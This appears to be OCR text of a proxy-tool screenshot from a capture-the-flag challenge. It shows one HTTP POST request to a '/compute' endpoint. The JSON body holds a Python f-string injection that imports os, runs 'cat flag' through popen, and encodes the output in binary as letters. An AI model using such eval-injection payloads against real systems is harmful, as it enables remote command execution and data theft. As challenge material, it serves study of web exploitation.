 Pretty Raw Hex \n
Req
1 POST /compute HTTP/1.1
2 Host: ttt.chal.pwni.ng:1337
3 Content-Length: 230
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://ttt.chal.pwni.ng:1337
8 Referer: http://ttt.chal.pwni.ng:1337/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 [["num",
"\"f\\'{\\\"\\\".join([\\\"0\\\" * (8-len(bin(n)[2:])) + bin(n)[2:] for n in bytes(__import__(\\\"os\\\").popen(\\\"cat flag\\\").read(), \\\"utf-8\\\")]).replace(\\\"0\\\",\\\"a\\\").replace(\\\"1\\\",\\\"b\\\")}
\\'\""]]
Req
Req
Req
Res